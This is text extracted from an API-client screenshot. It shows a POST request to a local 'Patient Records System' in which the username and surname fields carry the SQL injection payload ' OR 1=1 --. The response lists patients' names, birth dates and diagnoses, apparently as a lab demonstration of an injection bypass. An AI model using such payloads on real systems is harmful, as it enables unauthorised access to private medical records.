 POST http://localhost:8080?username=' OR 1=1 --&password=''&surname=' OR 1=1 -- Send
Params Authorization Headers (7) Body Scripts Settings Cookies
Body Cookies Headers (3) Test Results 200 OK 619 ms 2.54 KB Save Response
Pretty Raw Preview Visualize
Patient Records System
Patient Details
Surname Forename Date of Birth GP Identifier Treated For
Davison Peter 1942-04-12 4 Lung cancer
Baird Joan 1927-05-08 17 Osteoarthritis
Stevens Susan 1989-04-01 2 Asthma
Johnson Michael 1951-11-27 10 Liver cancer
Scott Ian 1978-09-15 15 Pneumonia
Home